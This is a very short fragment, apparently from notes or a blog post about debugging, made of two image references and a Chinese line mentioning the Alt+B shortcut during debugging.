

debug过程中Alt+B: